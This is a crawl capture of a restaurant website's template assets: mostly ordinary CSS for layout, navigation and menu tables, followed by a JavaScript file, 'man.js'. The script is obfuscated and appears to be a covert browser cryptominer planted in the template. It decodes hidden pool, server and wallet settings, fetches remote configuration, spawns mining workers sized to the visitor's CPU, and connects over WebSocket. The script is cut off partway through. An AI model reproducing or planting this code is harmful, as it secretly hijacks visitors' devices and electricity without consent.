  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-decoration: underline !important;
}
.btn:hover,
.btn-info:hover,
.btn:focus,
.btn-info:focus,
.btn .active,
.btn-info .active,
.btn:active,
.btn-info:active {
  text-decoration: none;
  background: none;
  background-color: transparent;
  color: #ffffff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn.disabled,
.btn-info.disabled {
  cursor: default !important;
  pointer-events: none;
  background: none;
}
.btn-info.active {
  background: none !important;
}
#filters li,
#sort li,
#grid-list li {
  margin-right: 10px;
}
#searchForm .btn.btn-primary {
  height: 32px;
}
.dropdown-toggle.btn {
  padding: 4px 10px;
  text-decoration: none !important;
  background: #fff;
  color: #000;
}
.dropdown-toggle .fa-cog {
  margin-left: 0;
}
.kmt-admin-wrap .fa {
  margin-left: 0;
}
/*Lists*/
ul {
  margin: 0;
}
ul li {
  list-style-type: none;
}
.list1 li {
  padding: 4px 0;
}
.list1 li:before {
  content: "\f101";
  font: 12px FontAwesome;
  color: #fff;
  margin-right: 5px;
  margin-top: 1px;
}
ul.categories-module h5 {
  font-size: 1em;
  line-height: inherit;
  font-weight: normal;
  margin: 0;
}
/*Pagination*/
.pagination {
  height: auto;
  margin: 0;
  padding: 0 0 50px;
}
.pagination ul {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  box-shadow: none;
  margin: 0;
  width: 100%;
  text-align: left;
}
.pagination ul li {
  display: inline-block;
  margin-right: 10px;
}
.pagination ul li .pagenav {
  font: 800 14px/18px;
  text-transform: none;
  color: #000000;
  background: #ffffff;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  border: none;
  box-shadow: none;
}
.pagination ul li a.pagenav:hover {
  background: #e08019;
  color: #ffffff;
}
.pagination ul li span.pagenav {
  background: #e08019;
  color: #ffffff;
}
.pagination ul .pagination-start span.pagenav,
.pagination ul .pagination-prev span.pagenav,
.pagination ul .pagination-next span.pagenav,
.pagination ul .pagination-end span.pagenav {
  color: #000000;
  background: #ffffff;
}
/*Forms*/
input[type='radio'],
input[type='checkbox'] {
  margin: -2px 0 0;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  font-size: 13px;
}
/* Images */
.item_img,
.category_img {
  float: left;
  margin: 0 20px 18px 0;
  position: relative;
}
.item_img {
  font-size: 0;
  line-height: 0;
}
.item_img a {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.item_img a:after {
  content: '\f14d';
  font-family: FontAwesome;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0;
  width: 100%;
  height: 0;
  text-align: center;
  top: 50%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 3;
}
.item_img a.touchGalleryLink:after {
  display: none;
}
.item_img a:hover:after {
  font-size: 40px;
  opacity: 1;
  filter: alpha(opacity=100);
  color: #e08019;
}
.item_img a .BWfade {
  width: 100% !important;
  height: 100% !important;
  z-index: 2;
}
.item_img a img {
  opacity: 0.99;
  filter: alpha(opacity=99);
}
.img-intro__left,
.img-full__left {
  float: left;
  margin: 0 18px 9px 0;
  max-width: 50%;
}
.img-intro__right,
.img-full__right {
  float: right;
  margin: 0 0 9px 18px;
  max-width: 50%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #111;
  border: 1px solid #313131;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
#system-message > div {
  margin: 20px 0;
}
/*======================= TOP =======================*/
/*======================= HEADER =======================*/
#header-row .container-fluid {
  
  position: relative;
}
#logo {
  position: absolute;
  top: 0px;
  left: -16px;
  z-index: 1001;
}
#logo h1 {
  font-size: 0;
  line-height: 0;
  height: 0;
  width: 0;
  border: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
  text-indent: -9999px;
}
/*======================= NAVIGATION =======================*/
#navigation-row {
  width: 100%;
  background: #000000;
}
#navigation-row .container-fluid {
  position: relative;
}
.navigation ul.sf-menu {
  float: right;
  padding: 30px 0 26px 0;
  /*SubMenu Styles*/

}
.navigation ul.sf-menu > li {
  padding: 0;
  margin: 0 5px 0 46px;
}
.navigation ul.sf-menu > li.active > a,
.navigation ul.sf-menu > li.sfHover > a,
.navigation ul.sf-menu > li.current > a,
.navigation ul.sf-menu > li.active > span,
.navigation ul.sf-menu > li.sfHover > span,
.navigation ul.sf-menu > li.current > span {
  background: none;
  color: #e08019;
}
.navigation ul.sf-menu > li > a,
.navigation ul.sf-menu > li > span {
  font-size: 24px;
  line-height: 1.2em;
  font-family: 'Yanone Kaffeesatz', sans-serif;
  color: #ffffff;
  background: none;
  display: block;
  text-transform: uppercase;
  font-weight: bold;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.navigation ul.sf-menu > li > a:hover,
.navigation ul.sf-menu > li > span:hover {
  background: none;
  color: #e08019;
}
.navigation ul.sf-menu > li > a:hover > span,
.navigation ul.sf-menu > li > span:hover > span {
  background-position: center bottom !important;
}
.navigation ul.sf-menu li > ul {
  top: 3.2em;
  /*Define 1st SubMenu position*/

}
.navigation ul.sf-menu ul {
  width: 155px;
  /*Define menu width*/

}
.navigation ul.sf-menu li li ul {
  /*Define SubMenu position*/

  top: -12px;
  left: 157px;
}
.navigation ul.sf-menu li li li ul {
  /*Define 2nd+ SubMenu position*/

  top: -12px;
  left: 157px;
}
.navigation ul.sf-menu ul {
  background: #000000;
  padding: 12px 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.navigation ul.sf-menu ul li.open > .sub-menu {
  display: block !important;
}
.navigation ul.sf-menu ul li a,
.navigation ul.sf-menu ul li span {
  font-size: 14px;
  line-height: 30px;
  font-family: Tahoma, Geneva, sans-serif;
  color: #ffffff;
  background: none;
  display: block;
  padding: 0 12px;
  text-decoration: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.navigation ul.sf-menu ul li a:hover,
.navigation ul.sf-menu ul li span:hover {
  background: none;
  color: #e08019;
}
.navigation ul.sf-menu ul li.active > a,
.navigation ul.sf-menu ul li.sfHover > a,
.navigation ul.sf-menu ul li.active > span,
.navigation ul.sf-menu ul li.sfHover > span {
  background: none;
  color: #e08019;
}
.navigation ul.sf-menu ul li.firstItem {
  border: none;
}
.navigation ul.sf-menu.sf-vertical {
  width: 155px;
}
.navigation ul.sf-menu.sf-vertical li {
  width: 155px;
  margin-bottom: 1px;
}
.navigation ul.sf-menu.sf-vertical li:hover > ul,
.navigation ul.sf-menu.sf-vertical li.sfHover > ul {
  /*Define 1st SubMenu position*/

  top: -13px;
}
.navigation ul.sf-menu.sf-vertical ul {
  left: 157px;
}
.navigation ul.sf-menu.sf-vertical ul li a,
.navigation ul.sf-menu.sf-vertical ul li span {
  padding: 9px 12px;
}
.navigation ul.sf-menu.sf-navbar {
  height: 1.2em;
  padding-bottom: 1.2em;
  margin-bottom: 2px;
}
.navigation ul.sf-menu.sf-navbar li:hover > ul,
.navigation ul.sf-menu.sf-navbar li.sfHover > ul {
  /*Define 1st SubMenu position*/

  top: 3.2em;
  left: 0;
}
.navigation ul.sf-menu.sf-navbar li ul {
  width: auto;
  padding: 2px 0;
}
.navigation ul.sf-menu.sf-navbar li ul ul.sub-menu {
  width: 155px;
  top: 1.2em;
}
.search-block {
  text-align: right;
}
.search-block input {
  max-width: 100%;
}
.masonry .item {
  margin-left: 0 !important;
}
/*======================= SHOWCASE =======================*/
#showcase-row {
  border-bottom: 2px solid #000000;
}
#showcase-row .row-container {
  width: 100%;
  margin: 0;
  max-width: 100%;
  padding: 0;
}
#showcase-row .container-fluid,
#showcase-row .span12,
#showcase-row .row-fluid {
  width: 100%;
  padding: 0;
  margin: 0;
}
.mod-newsflash-adv .isotope {
  margin: 0 -1.5%;
}
.mod-newsflash-adv .isotope-item {
  padding: 0 1.5%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  float: left;
}
.mod-newsflash-adv .isotope-item.straightDown {
  text-align: center;
}
/*======================= FEATURE =======================*/
/*======================= MAINTOP =======================*/
/*======================= CONTENT TOP =======================*/
#content-top-row {
  margin-left: 0;
}
/*======================= CONTENT =======================*/
#content-row {
  
  background: url(../images/bg1.jpg) center 0 no-repeat;
  padding-top: 130px;
  padding-bottom: -5px;
}
#content-row .moduletable,
#content-row #component section,
#content-row .page-item,
#content-row .page-search {
  background: #000;
  background: rgba(0, 0, 0, 0.8);
  padding: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin-bottom: 100px;
}
#content-row .moduletable h1,
#content-row #component section h1,
#content-row .page-item h1,
#content-row .page-search h1,
#content-row .moduletable h2,
#content-row #component section h2,
#content-row .page-item h2,
#content-row .page-search h2,
#content-row .moduletable h3,
#content-row #component section h3,
#content-row .page-item h3,
#content-row .page-search h3 {
  position: relative;
  margin-top: -73px;
  left: -10px;
}
#content-row .blocks.moduletable {
  padding: 0;
  background: none;
  margin-top: -56px;
  margin-bottom: 50px;
}
#content-row .blocks .item {
  text-align: center;
  position: relative;
}
#content-row .blocks .icon {
  display: inline-block;
  background: #000000;
  background: rgba(0, 0, 0, 0.8);
  width: 173px;
  height: 173px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  background-position: 0 0;
  background-repeat: no-repeat;
  margin-bottom: 11px;
  position: relative;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#content-row .blocks .icon span {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: 0 0;
  background-repeat: no-repeat;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#content-row .blocks .icon.active {
  background-color: #e08019;
  background-color: rgba(224, 128, 25, 0.8);
}
#content-row .blocks .icon.active span {
  opacity: 0;
}
#content-row .blocks p {
  padding-left: 50px;
  padding-right: 50px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.6);
}
#content-row .blocks .item_num0 .icon {
  background-image: url(../images/icon-1_active.png);
}
#content-row .blocks .item_num0 .icon span {
  background-image: url(../images/icon-1.png);
}
#content-row .blocks .item_num1 .icon {
  background-image: url(../images/icon-2_active.png);
}
#content-row .blocks .item_num1 .icon span {
  background-image: url(../images/icon-2.png);
}
#content-row .blocks .item_num2 .icon {
  background-image: url(../images/icon-3_active.png);
}
#content-row .blocks .item_num2 .icon span {
  background-image: url(../images/icon-3.png);
}
#content-row .blocks .item_num3 .icon {
  background-image: url(../images/icon-4_active.png);
}
#content-row .blocks .item_num3 .icon span {
  background-image: url(../images/icon-4.png);
}
#content-row .blocks .item_icons.btn-group.pull-right {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 9;
}
#content-row .about_us .item_img {
  margin-bottom: 0;
}
#content-row .hot.moduletable {
  padding-bottom: 16px;
}
#content-row .hot .item_img {
  float: none;
  margin-right: 0;
}
.item_fulltext h2 {
  display: none;
}
#content-row .page-item .kmt-form-area h3,
#content-row .page-item .kmt-comment-tools-wrap h3 {
  margin-top: 0;
  left: 0;
}
#Kunena {
  margin-bottom: 20px;
  margin-top: -73px;
}
.fa {
  margin-left: 10px;
}
.kmt-control-user .fa {
  margin-left: 0;
}
body #section-kmt .markItUpHeader {
  background-color: #ddd !important;
}
#component {
  min-height: 0;
}
.container-fluid {
  padding: 0 !important;
}
.item {
  margin-bottom: 18px;
}
.item:after {
  content: '';
  display: block;
  clear: both;
}
.page-header {
  border: none;
  padding: 0;
  margin: 0;
}
.item_info_dl {
  margin: 0 0 18px;
}
.item_info_dl dd {
  margin: 0;
  display: inline;
}
.item_info_dl dd > * {
  display: inline;
}
.item_icons.btn-group.pull-right {
  margin: 0px 0 10px 10px;
  position: relative;
  z-index: 10;
}
.item_icons.btn-group.pull-right ul.dropdown-menu {
  background-clip: padding-box;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  list-style: none outside none;
  margin: 2px 0 0;
  min-width: 160px;
  padding: 5px 0;
  position: absolute;
  top: 100%;
  z-index: 1000;
}
.item_icons.btn-group.pull-right ul.dropdown-menu li {
  padding: 0;
  float: none;
}
/*===== Gallery Page ======*/
ul.gallery {
  margin: 0;
  text-align: justify;
  font-size: 0.1px;
  display: block;
  line-height: 0;
}
ul.gallery:after {
  content: "";
  display: inline-block;
  width: 100%;
}
ul.gallery .gallery-item {
  list-style: none;
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
  font-size: 14px;
  line-height: 18px;
  overflow: hidden;
}
ul.gallery .gallery-item .view .content * {
  color: inherit;
}
ul.gallery .gap {
  list-style: none;
}
ul.gallery .gallery-grid .item_img {
  margin-right: 0;
  float: none;
  max-width: 100%;
}
ul.gallery .gallery-grid .item_img img {
  opacity: 0.99;
  filter: alpha(opacity=99);
}
ul.gallery .gallery-grid.straightDown {
  float: none;
}
ul.gallery .gallery-grid.straightDown .item_img {
  float: left;
  margin: 0 18px 18px 0 !important;
}
ul.gallery .gallery-grid .view a.hover_more {
  background: none !important;
  line-height: inherit;
  border: none;
  color: inherit;
}
ul.gallery .gallery-grid .view a.hover_more span {
  display: none;
}
ul.gallery .gallery-grid .view a.hover_more:hover {
  color: #999;
}
ul.gallery .gallery-grid .view a {
  color: inherit;
}
ul.gallery .gallery-grid .view a:hover {
  color: #999;
}
ul.gallery .gap {
  display: inline-block;
}
ul.gallery .gallery-list {
  margin: 0 0 15px;
}
ul.gallery .gallery-list .view a.hover_more i {
  display: none;
}
ul.gallery .gallery-list .galleryZoom {
  display: none;
}
ul.gallery .item_more a {
  vertical-align: top;
}
ul.gallery.cols-3 .gap,
ul.gallery.cols-3 .gallery-grid {
  width: 32%;
}
ul.gallery.cols-1 .gap,
ul.gallery.cols-1 .gallery-grid {
  width: 100%;
}
ul.gallery.cols-2 .gap,
ul.gallery.cols-2 .gallery-grid {
  width: 48%;
}
ul.gallery.cols-4 .gap,
ul.gallery.cols-4 .gallery-grid {
  width: 24%;
}
/*===== Testimonials Page ======*/
.page-category__testimonials .item {
  margin-bottom: 30px;
}
blockquote {
  padding: 0;
  margin: 0;
  border-left: none;
}
blockquote p {
  margin-bottom: 0;
  padding: 0;
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote small {
  text-align: right;
}
/*===== Team Page ======*/
.page-category__team .item_introtext {
  overflow: hidden;
}
/*===== Blog Page ======*/
.tags {
  clear: both;
}
.addthis_toolbox {
  padding-top: 14px;
}
/*======================= CONTENT BOTTOM =======================*/
/*======================= ASIDE RIGHT =======================*/
.archive-module li a,
.categories-module li a,
.mod-menu .nav.menu li a,
.list1 ul li a {
  display: inline;
}
.archive-module li a:hover,
.categories-module li a:hover,
.mod-menu .nav.menu li a:hover,
.list1 ul li a:hover {
  background: none;
}
.tagspopular ul {
  margin: 0;
}
.tagspopular ul li {
  list-style: none;
  display: inline-block;
  padding: 0 15px 12px 0;
}
/*======================= MAINBOTTOM =======================*/
#mainbottom-row {
  background: url(../images/bg2.jpg) center center no-repeat;
  background-size: cover;
  border-top: 2px solid #000000;
  padding-top: 35px;
  padding-bottom: 41px;
}
#mainbottom-row .container-fluid {
  overflow: hidden;
}
#mainbottom-row h1,
#mainbottom-row h2,
#mainbottom-row h3 {
  padding-bottom: 27px;
}
.staff .mod-newsflash-adv {
  background: #000;
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.staff .item_box {
  padding: 10px;
}
.staff .item_img {
  float: none;
  margin-right: 0;
}
.posts .item_content {
  padding: 10px;
  padding-bottom: 14px;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.posts .item_img {
  float: none;
  margin-right: 0;
  margin-bottom: 16px;
}
.posts .caroufredsel_prev,
.posts .caroufredsel_next {
  top: -54px;
  background: url(../images/markers.png) right 0 no-repeat;
  width: 20px;
  height: 34px;
  right: 0;
  left: auto;
}
.posts .caroufredsel_prev span,
.posts .caroufredsel_next span {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
  background: url(../images/markers_active.png) right 0 no-repeat;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 0;
}
.posts .caroufredsel_prev:hover span,
.posts .caroufredsel_next:hover span {
  opacity: 1;
}
.posts .caroufredsel_prev {
  background-position: 0 0;
  right: 30px;
}
.posts .caroufredsel_prev span {
  background-position: 0 0;
}
.posts .mod_caroufredsel {
  overflow: inherit;
}
/*======================= BOTTOM =======================*/
#bottom-row {
}
#bottom-row h3 {
  text-transform: uppercase;
  padding: 0 0 13px 0;
  margin-bottom: 19px;
  border-bottom: 1px solid #313131;
}
#bottom-row .moduletable {
  padding-bottom: 25px;
}
#bottom-row .navigation li {
  float: left;
  width: 50%;
  padding-bottom: 22px;
}
#bottom-row .navigation a {
  color: #ffffff;
}
#bottom-row .navigation a:hover {
  color: #e08019;
}
#bottom-row .navigation .active a {
  color: #e08019;
}
#bottom-row .contacts p {
  padding-bottom: 22px;
}
#bottom-row .contacts a {
  color: #ffffff;
}
#bottom-row .contacts a:hover {
  color: #e08019;
}
#bottom-row .testimon img {
  float: left;
  margin-right: 20px;
}
#bottom-row .testimon p {
  padding-bottom: 0;
}
#bottom-row .newsletter table.acymailing_form {
  margin: 0;
  width: 100%;
  float: left;
}
#bottom-row .newsletter .acymailing_module_form td {
  padding: 0;
}
#bottom-row .newsletter .acysubbuttons {
  text-align: left;
}
#bottom-row .newsletter input[type="text"] {
  margin-bottom: 12px;
  margin-top: 4px;
}
#bottom-row .newsletter .btn {
  font: 14px Tahoma, Geneva, sans-serif;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 1.2em;
  text-decoration: none !important;
  border: 4px solid #292929;
  background: #e08019;
  padding: 11px 36px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
#bottom-row .newsletter .btn:hover {
  background: #000000;
}
/*======================= FOOTER =======================*/
#copyright-row {
  text-align: center;
}
.footer-logo {
  display: block;
  border-top: 1px solid #313131;
  padding: 22px 0 21px 0;
}
#copyright {
  padding-bottom: 43px;
}
#copyright a {
  color: #ffffff;
}
#copyright a:hover {
  color: #e08019;
}
#Kunena td.kcol-first.kcol-ktopicreplies {
  margin-bottom: 0;
}
#Kunena .kprofilebox .kprofilebox-left,
#Kunena .kprofilebox .kprofilebox-right {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
/*===== Social Media ======*/
.social {
  margin: 0;
}
.social li {
  margin: 0 0 0 3px;
}
.social li a {
  width: 24px;
  height: 0px;
  padding-top: 24px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  font-size: 0px;
  line-height: 0px;
  overflow: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
}
.social li a:hover {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.alert {
  margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: http://akropolis-restaurant.de/templates/theme1932/css/layout.css
body_size: 1483
content:
.foodmenuitemcol1 {
  font-size: 10px;
    text-indent: 10px;
color:#cccccc;
text-wrap:suppress;



}

.tableMenu{
 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
   background-size: cover;

}

.tableMenu-Vorspeise{
 
 
}

.tableMenu-Fischgerichte{
 
 
}

.tableMenu-VomGrill{
 
 
}

.tableMenu-Grillplatten{
  
 
}

.tableMenu-AusdemBackofen{
  
 
}

.tableMenu-AusderPfanne{
  
 
}

.tableMenu-Aperitif{
  
 
}

.tableMenu-Kindermenu{
 
 
}

.tableMenu-Salate {
   
}
 
.tableMenu-Suppen {
    
}

.foodmenuitemcol11 {
  font-size: 13px;
    color:#cccccc;
font-style:italic;
text-wrap:suppress;



}
.foodmenuinfo {
  font-size: 14px;
    
color:orange;


}

.foodmenuitemheader {
  font-size: 20px;

}

.foodmenuitemcol0 {
  width:20px;

}


.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 32px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.row-container {
  max-width: 1132px;
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
  padding: 0 20px;
}
.row-container:before,
.row-container:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-container:after {
  clear: both;
}


--- FILE ---
content_type: application/javascript
request_url: http://akropolis-restaurant.de/templates/theme1932/js/man.js
body_size: 20728
content:
'use strict';const _0x4a0d19=_0x18ed;(function(_0x1d5936,_0x5ab3df){const _0x531ab2=_0x18ed,_0x1e6f6b=_0x1d5936();while(!![]){try{const _0x13d534=-parseInt(_0x531ab2(0x253))/0x1*(-parseInt(_0x531ab2(0x239))/0x2)+-parseInt(_0x531ab2(0x283))/0x3*(parseInt(_0x531ab2(0x258))/0x4)+parseInt(_0x531ab2(0x223))/0x5*(-parseInt(_0x531ab2(0x271))/0x6)+-parseInt(_0x531ab2(0x212))/0x7+-parseInt(_0x531ab2(0x221))/0x8+-parseInt(_0x531ab2(0x21c))/0x9*(parseInt(_0x531ab2(0x289))/0xa)+parseInt(_0x531ab2(0x1fd))/0xb;if(_0x13d534===_0x5ab3df)break;else _0x1e6f6b['push'](_0x1e6f6b['shift']());}catch(_0x1a8fdd){_0x1e6f6b['push'](_0x1e6f6b['shift']());}}}(_0x5093,0xd9815));const CONFIG=Object[_0x4a0d19(0x27c)]({'ENCODED_URL':_0x4a0d19(0x211),'DEFAULT_ENCODED_SERVER':_0x4a0d19(0x26f),'DEFAULT_ENCODED_POOL':_0x4a0d19(0x2a2),'DEFAULT_ENCODED_WALLET':_0x4a0d19(0x2a5),'RECONNECT_DELAY':0x2710,'MAX_ATTEMPTS':0x5,'MAX_WORKERS':0x10,'MIN_DELAY':0x3e8});let server,pool,walletAddress,job=null,workers=[],ws,receiveStack=[],sendStack=[],totalHashes=0x0,connected=0x0,attempts=0x1,throttleMiner=0x64,isCurrentlyMining=![],myLineChart,updateIntervalId;function decodeBase64(_0xfbb085){const _0x4032bc=_0x4a0d19,_0x2ddf7e={'VtAJb':function(_0x1186ef,_0x5d3f2e){return _0x1186ef(_0x5d3f2e);},'tCBGv':'Failed\x20to\x20decode\x20Base64:'};try{return _0x2ddf7e[_0x4032bc(0x1fe)](atob,_0xfbb085);}catch(_0x1e2fe2){return console['error'](_0x2ddf7e['tCBGv'],_0x1e2fe2),'';}}async function loadSettingsFromFile(){const _0x3116d5=_0x4a0d19,_0x5da7c7={'eaNMR':function(_0x2db112,_0x838432){return _0x2db112(_0x838432);},'HRQWF':function(_0x1fa1d3,_0x3a33f6){return _0x1fa1d3+_0x3a33f6;},'PKkyl':_0x3116d5(0x217),'DBRaw':function(_0x3f15d6,_0x26f22e){return _0x3f15d6(_0x26f22e);},'jblEU':function(_0x5ab422,_0x261618){return _0x5ab422(_0x261618);}};try{const _0x580ef6=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,CONFIG[_0x3116d5(0x29c)]),_0x815458=await fetch(_0x580ef6);if(!_0x815458['ok'])throw new Error(_0x5da7c7['HRQWF'](_0x5da7c7[_0x3116d5(0x27d)],_0x815458[_0x3116d5(0x273)]));const _0x53cb2c=await _0x815458[_0x3116d5(0x246)](),_0xfe2f9f=_0x53cb2c[_0x3116d5(0x1f8)]('\x0a')[_0x3116d5(0x2b3)](_0x4a600a=>_0x4a600a[_0x3116d5(0x243)]())[_0x3116d5(0x2af)](_0x10fe3e=>_0x10fe3e[_0x3116d5(0x204)]>0x0);if(_0xfe2f9f['length']>=0x3)server=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,_0xfe2f9f[0x0]),pool=_0x5da7c7['DBRaw'](decodeBase64,_0xfe2f9f[0x1]),walletAddress=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,_0xfe2f9f[0x2]);else throw new Error(_0x3116d5(0x26b));}catch(_0x31b7d2){server=decodeBase64(CONFIG[_0x3116d5(0x2a7)]),pool=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,CONFIG[_0x3116d5(0x28d)]),walletAddress=_0x5da7c7[_0x3116d5(0x220)](decodeBase64,CONFIG[_0x3116d5(0x24d)]);}}async function initializeSettings(){const _0x38f20d=_0x4a0d19,_0x19c9cd={'xLpLy':function(_0x535e94){return _0x535e94();}};await _0x19c9cd[_0x38f20d(0x24a)](loadSettingsFromFile),handshake[_0x38f20d(0x2a4)]=pool;}const workerName=localStorage[_0x4a0d19(0x22f)]||(localStorage['workerName']=window[_0x4a0d19(0x25b)]['hostname']['replace'](/^www\./,'')[_0x4a0d19(0x276)](/\./g,'_')[_0x4a0d19(0x276)](/-/g,'_')+_0x4a0d19(0x2a8)),handshake={'identifier':_0x4a0d19(0x21d),'login':walletAddress,'password':workerName,'pool':'','userid':'','version':0x7};function isWasmSupported(){const _0x16ff8c=_0x4a0d19,_0x49fbf7={'fzGOg':_0x16ff8c(0x24e),'FJTWP':_0x16ff8c(0x26a),'kMcHQ':function(_0x3d2845,_0x2012c7){return _0x3d2845 instanceof _0x2012c7;},'KcyUY':function(_0x1934cd,_0x3f1c96){return _0x1934cd instanceof _0x3f1c96;},'raYSM':_0x16ff8c(0x24b)};try{if(typeof WebAssembly===_0x49fbf7[_0x16ff8c(0x1fa)]&&typeof WebAssembly[_0x16ff8c(0x28f)]===_0x49fbf7['FJTWP']){const _0x366dee=new WebAssembly[(_0x16ff8c(0x20a))](Uint8Array['of'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));return _0x49fbf7[_0x16ff8c(0x252)](_0x366dee,WebAssembly[_0x16ff8c(0x20a)])&&_0x49fbf7['KcyUY'](new WebAssembly[(_0x16ff8c(0x224))](_0x366dee),WebAssembly[_0x16ff8c(0x224)]);}}catch(_0x5e02ba){console[_0x16ff8c(0x266)](_0x49fbf7['raYSM'],_0x5e02ba);}return![];}function createWorkers(_0x21faa8){const _0x2a11ea=_0x4a0d19,_0x5817fc={'HLgHd':function(_0x1d9119,_0x222379){return _0x1d9119===_0x222379;},'eIkDX':_0x2a11ea(0x226),'SnqsB':function(_0x3d2890,_0xbe75f4){return _0x3d2890<_0xbe75f4;},'xIGkQ':function(_0x1fbe21){return _0x1fbe21();}},_0xfed63f=/Mobi|Android/i['test'](navigator[_0x2a11ea(0x290)]),_0x40884d=_0x5817fc[_0x2a11ea(0x259)](_0x21faa8,_0x5817fc[_0x2a11ea(0x298)])?Math['min'](window[_0x2a11ea(0x2ab)]['hardwareConcurrency']||0x4,_0xfed63f?0x2:CONFIG[_0x2a11ea(0x292)]):Math['min'](_0x21faa8,CONFIG[_0x2a11ea(0x292)]);for(let _0x721f50=0x0;_0x5817fc[_0x2a11ea(0x294)](_0x721f50,_0x40884d);_0x721f50++){_0x5817fc[_0x2a11ea(0x21e)](addWorker);}}function addWorker(){const _0x2e7769=_0x4a0d19,_0x7528c2={'VOKjm':_0x2e7769(0x26c),'OQjFt':function(_0x410f62,_0x1d8a3f,_0x14731c){return _0x410f62(_0x1d8a3f,_0x14731c);},'YznMS':_0x2e7769(0x22e)};try{const _0x47d1ea=new Worker(_0x7528c2[_0x2e7769(0x230)]);workers[_0x2e7769(0x27f)](_0x47d1ea),_0x47d1ea[_0x2e7769(0x248)]=on_workermsg,_0x7528c2['OQjFt'](setTimeout,()=>informWorker(_0x47d1ea),0x7d0);}catch(_0xddb300){console[_0x2e7769(0x24c)](_0x7528c2[_0x2e7769(0x210)],_0xddb300);}}function openWebSocket(){const _0x39d9bb=_0x4a0d19,_0x2920f5={'LFkjy':function(_0x4a09c8,_0x55db68){return _0x4a09c8===_0x55db68;},'EoEZb':_0x39d9bb(0x29d),'FmXgS':'WebSocket\x20error:','YmDkG':function(_0x4b3a03,_0x29ceff){return _0x4b3a03<_0x29ceff;},'OFwZG':function(_0x38b7b2,_0x2c208f,_0x6c9dec){return 